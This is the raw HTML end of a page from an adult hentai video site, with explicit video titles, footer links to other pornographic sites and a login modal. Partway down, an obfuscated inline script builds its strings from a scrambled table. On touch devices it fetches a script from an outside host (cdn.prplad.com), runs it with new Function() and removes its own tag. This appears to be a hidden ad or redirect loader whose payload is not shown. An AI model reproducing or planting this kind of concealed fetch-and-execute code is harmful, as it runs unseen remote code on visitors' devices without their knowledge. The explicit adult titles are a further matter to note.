type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Our appartment [Hentai SFM game] Ep.2 Rainbow party girl enjoy a huge dildo</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-13349" 								  class="thumb-block full-width post-13349 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-games tag-party post_format-post-format-video"> 	<a href="https://hentaifriday.com/party-games-derpixon/" title="Party Games (Derpixon)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/party-games-derpixon.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/3c/c1/53/3cc1533dd6e9fce7b458324e75107aa6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Party Games (Derpixon)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-50915416"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="bba1988673" /><input type="hidden" name="_wp_http_referer" value="/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="bba1988673" /><input type="hidden" name="_wp_http_referer" value="/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"aa1192987e","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_50915416-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50915416'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-50915416","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sexy-3d-cartoon-brunette-hottie-sucking-on-a-cock/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="50915416" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>